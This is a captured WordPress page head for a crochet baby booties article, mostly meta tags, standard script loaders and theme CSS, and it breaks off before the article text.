

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspirationalz.com/crochet/diy-motive-ideas-for-crochet-baby-booties/
body_size: 21603
content:
<!doctype html>
<head lang="en-US">

    <!-- Meta Tags -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <link href="//www.google-analytics.com" rel="dns-prefetch">

    
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes"/>
    <link rel="pingback" href="https://www.inspirationalz.com/xmlrpc.php">
    <link rel='icon' id='favicon' type='image/png' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon.ico'><link rel='apple-touch-icon' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-144.png'><link rel='apple-touch-icon' sizes='76x76' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-76.png'><link rel='apple-touch-icon' sizes='114x114' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-114.png'><link rel='apple-touch-icon' sizes='144x144' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-144.png'>
    <title> DIY Motive Ideas for Crochet Baby Booties &#x2d; Inspirationalz Inspirationalz</title>

    <!--[if lt IE 9]>
    <script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.min.js"></script>
    <script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->

                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Poppins:600', 'Roboto:400&amp;subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<meta name="description" content="As we all know that crochet baby booties are adorable, attractive and as well as functional at the same time. These booties will keep your kid&#8217;s feets safe and&#8230;" />
<meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-35.jpg" />
<meta property="og:image:width" content="680" />
<meta property="og:image:height" content="369" />
<meta property="og:image:alt" content="crochet baby booties 35" />
<meta property="og:image" content="https://www.diymotive.com/wp-content/uploads/2017/11/DIY-Motive-Ideas-for-Crochet-Baby-Booties.jpg" />
<meta property="og:image" content="https://www.diymotive.com/wp-content/uploads/2017/11/crochet-baby-booties-1.jpg" />
<meta property="og:image" content="https://www.diymotive.com/wp-content/uploads/2017/11/crochet-baby-booties-2.jpg" />
<meta property="og:image" content="https://www.diymotive.com/wp-content/uploads/2017/11/crochet-baby-booties-3.jpg" />
<meta property="og:image" content="https://www.diymotive.com/wp-content/uploads/2017/11/crochet-baby-booties-4.jpg" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="DIY Motive Ideas for Crochet Baby Booties &#x2d; Inspirationalz" />
<meta property="og:description" content="As we all know that crochet baby booties are adorable, attractive and as well as functional at the same time. These booties will keep your kid&#8217;s feets safe and warm in winter season and also makes a&#8230;" />
<meta property="og:url" content="https://www.inspirationalz.com/crochet/diy-motive-ideas-for-crochet-baby-booties/" />
<meta property="og:site_name" content="Inspirationalz" />
<meta property="article:published_time" content="2017-12-07T15:32+00:00" />
<meta property="article:modified_time" content="2017-12-07T15:32+00:00" />
<meta property="og:updated_time" content="2017-12-07T15:32+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="DIY Motive Ideas for Crochet Baby Booties &#x2d; Inspirationalz" />
<meta name="twitter:description" content="As we all know that crochet baby booties are adorable, attractive and as well as functional at the same time. These booties will keep your kid&#8217;s feets safe and warm in winter season and also makes a&#8230;" />
<meta name="twitter:image" content="https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-35.jpg" />
<meta name="twitter:image:width" content="680" />
<meta name="twitter:image:height" content="369" />
<meta name="twitter:image:alt" content="crochet baby booties 35" />
<link rel="canonical" href="https://www.inspirationalz.com/crochet/diy-motive-ideas-for-crochet-baby-booties/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.inspirationalz.com/","name":"Inspirationalz"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.inspirationalz.com/category/crochet/","name":"Crochet"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.inspirationalz.com/crochet/diy-motive-ideas-for-crochet-baby-booties/","name":"DIY Motive Ideas for Crochet Baby Booties"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 4.51ms meta | 1.30ms boot -->

<link rel="alternate" type="application/rss+xml" title="Inspirationalz &raquo; Feed" href="https://www.inspirationalz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspirationalz &raquo; Comments Feed" href="https://www.inspirationalz.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inspirationalz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='taqyeem-style-css' href='https://www.inspirationalz.com/wp-content/plugins/anthemes-reviews/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/plugins/login-with-ajax/widget.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inspirationalz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.inspirationalz.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anthemes_shortcode_styles-css' href='https://www.inspirationalz.com/wp-content/plugins/anthemes-shortcodes/includes/css/anthemes-shortcodes.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='maha-bootstrap-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/bootstrap-responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-tm-icons-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/font-tm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-basix-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/basix.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-basix-r-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/basix-responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-dynamic-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/includes/functions/dynamic-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='default-multipage-css' href='https://www.inspirationalz.com/wp-content/plugins/sgr-nextpage-titles/static/css/multipage.min.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='wpmu-wpmu-ui-3-min-css-css' href='https://www.inspirationalz.com/wp-content/plugins/custom-sidebars/inc/external/wpmu-lib/css/wpmu-ui.3.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='sti-style-css' href='https://www.inspirationalz.com/wp-content/plugins/share-this-image/assets/css/sti.css?ver=1.67' type='text/css' media='all' />
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' defer='defer' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' defer='defer' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/anthemes-reviews/js/tie.js?ver=6.1.9' defer='defer' id='taqyeem-main-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/plugins/login-with-ajax/login-with-ajax.js?ver=6.1.9' defer='defer' id='login-with-ajax-js'></script>
<script type='text/javascript' id='free-comments-for-wordpress-vuukle-public-count-js-extra'>
/* <![CDATA[ */
var params = {"api_key":"b7c5a43e-3587-4f66-8109-b6c7fd1dcedf","host":"inspirationalz.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/free-comments-for-wordpress-vuukle/public/js/free-comments-for-wordpress-vuukle-public-count.js?ver=5.0.8' defer='defer' id='free-comments-for-wordpress-vuukle-public-count-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/wp-retina-2x/js/picturefill.min.js?ver=3.0.2' defer='defer' id='picturefill-js'></script>
<link rel="https://api.w.org/" href="https://www.inspirationalz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.inspirationalz.com/wp-json/wp/v2/posts/3209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inspirationalz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.inspirationalz.com/wp-includes/wlwmanifest.xml" />
<link rel="alternate" type="application/json+oembed" href="https://www.inspirationalz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspirationalz.com%2Fcrochet%2Fdiy-motive-ideas-for-crochet-baby-booties%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.inspirationalz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspirationalz.com%2Fcrochet%2Fdiy-motive-ideas-for-crochet-baby-booties%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.inspirationalz.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen"> 

</style> 
            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		<meta property="og:title" content="DIY Motive Ideas for Crochet Baby Booties" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-35.jpg" /><meta property="og:image:width" content="680" /><meta property="og:image:height" content="369" /><meta property="og:url" content="https://www.inspirationalz.com/crochet/diy-motive-ideas-for-crochet-baby-booties/" /><meta property="og:site_name" content="Inspirationalz" /><meta property="og:description" content="Intro As we all know that crochet baby booties are adorable, attractive and as well as functional at the same time. These booties will ..." />			  <!-- Start Facebook Share -->
			  <meta property="og:url" content="https://www.inspirationalz.com/crochet/diy-motive-ideas-for-crochet-baby-booties/" />
			  <meta property="og:title" content="DIY Motive Ideas for Crochet Baby Booties" />
			  <meta property="og:description" content="  As we all know that crochet baby booties are adorable, attractive and as well as functional at the same time. These booties will keep your kid's feets safe and warm in winter season and also makes a bold style statement. If you want to knit an amazing pair of booties for your baby" />
			  <meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-35-200x200.jpg" />
			  <!-- End Facebook Share -->
		<style type="text/css"></style><meta name="p:domain_verify" content="4a0a90d9dff659c154858d7c915ecf79"/><style>button#responsive-menu-button, #responsive-menu-container {
  display: none;
  -webkit-text-size-adjust: 100%; }

@media screen and (max-width: 800px) {
  #responsive-menu-container {
    display: block; }

  #responsive-menu-container {
    position: fixed;
    top: 0;
    bottom: 0;
    /* Fix for scroll bars appearing when not needed */
    z-index: 99998;
    padding-bottom: 5px;
    margin-bottom: -5px;
    outline: 1px solid transparent;
    overflow-y: auto;
    overflow-x: hidden; }
    #responsive-menu-container .responsive-menu-search-box {
      width: 100%;
      padding: 0 2%;
      border-radius: 2px;
      height: 50px;
      -webkit-appearance: none; }
    #responsive-menu-container.push-left, #responsive-menu-container.slide-left {
      transform: translateX(-100%);
      -ms-transform: translateX(-100%);
      -webkit-transform: translateX(-100%);
      -moz-transform: translateX(-100%); }
      .responsive-menu-open #responsive-menu-container.push-left, .responsive-menu-open #responsive-menu-container.slide-left {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0); }
    #responsive-menu-container.push-top, #responsive-menu-container.slide-top {
      transform: translateY(-100%);
      -ms-transform: translateY(-100%);
      -webkit-transform: translateY(-100%);
      -moz-transform: translateY(-100%); }
      .responsive-menu-open #responsive-menu-container.push-top, .responsive-menu-open #responsive-menu-container.slide-top {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0); }
    #responsive-menu-container.push-right, #responsive-menu-container.slide-right {
      transform: translateX(100%);
      -ms-transform: translateX(100%);
      -webkit-transform: translateX(100%);
      -moz-transform: translateX(100%); }
      .responsive-menu-open #responsive-menu-container.push-right, .responsive-menu-open #responsive-menu-container.slide-right {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0); }
    #responsive-menu-container.push-bottom, #responsive-menu-container.slide-bottom {
      transform: translateY(100%);
      -ms-transform: translateY(100%);
      -webkit-transform: translateY(100%);
      -moz-transform: translateY(100%); }
      .responsive-menu-open #responsive-menu-container.push-bottom, .responsive-menu-open #responsive-menu-container.slide-bottom {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0); }
    #responsive-menu-container, #responsive-menu-container:before, #responsive-menu-container:after, #responsive-menu-container *, #responsive-menu-container *:before, #responsive-menu-container *:after {
      box-sizing: border-box;
      margin: 0;
      padding: 0; }
    #responsive-menu-container #responsive-menu-search-box, #responsive-menu-container #responsive-menu-additional-content, #responsive-menu-container #responsive-menu-title {
      padding: 25px 5%; }
    #responsive-menu-container #responsive-menu, #responsive-menu-container #responsive-menu ul {
      width: 100%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu {
        display: none; }
        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu.responsive-menu-submenu-open {
          display: block; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-1 a.responsive-menu-item-link {
        padding-left: 10%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-2 a.responsive-menu-item-link {
        padding-left: 15%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-3 a.responsive-menu-item-link {
        padding-left: 20%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-4 a.responsive-menu-item-link {
        padding-left: 25%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-5 a.responsive-menu-item-link {
        padding-left: 30%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-6 a.responsive-menu-item-link {
        padding-left: 35%; }
    #responsive-menu-container li.responsive-menu-item {
      width: 100%;
      list-style: none; }
      #responsive-menu-container li.responsive-menu-item a {
        width: 100%;
        display: block;
        text-decoration: none;
        padding: 0 5%;
        position: relative; }
        #responsive-menu-container li.responsive-menu-item a .fa {
          margin-right: 15px; }
        #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow {
          position: absolute;
          top: 0;
          bottom: 0;
          text-align: center;
          overflow: hidden; }
          #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow .fa {
            margin-right: 0; }

  button#responsive-menu-button .responsive-menu-button-icon-inactive {
    display: none; }

  button#responsive-menu-button {
    z-index: 99999;
    display: none;
    overflow: hidden; }
    button#responsive-menu-button img {
      max-width: 100%; }

  .responsive-menu-label {
    display: inline-block;
    font-weight: 600;
    margin: 0 5px;
    vertical-align: middle; }

  .responsive-menu-accessible {
    display: inline-block; }

  .responsive-menu-accessible .responsive-menu-box {
    display: inline-block;
    vertical-align: middle; }

  .responsive-menu-label.responsive-menu-label-top, .responsive-menu-label.responsive-menu-label-bottom {
    display: block;
    margin: 0 auto; } }
@media screen and (max-width: 800px) {
  /*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
  /*
   * Boring
   */
    button#responsive-menu-button {
      padding: 0 0;
      display: inline-block;
      cursor: pointer;
      transition-property: opacity, filter;
      transition-duration: 0.15s;
      transition-timing-function: linear;
      font: inherit;
      color: inherit;
      text-transform: none;
      background-color: transparent;
      border: 0;
      margin: 0;
      overflow: visible; }
      button#responsive-menu-button:hover {
        opacity: 1; }
    .responsive-menu-box {
      width: 25px;
      height: 19px;
      display: inline-block;
      position: relative; }
    .responsive-menu-inner {
      display: block;
      top: 50%;
      margin-top: -1.5px; }
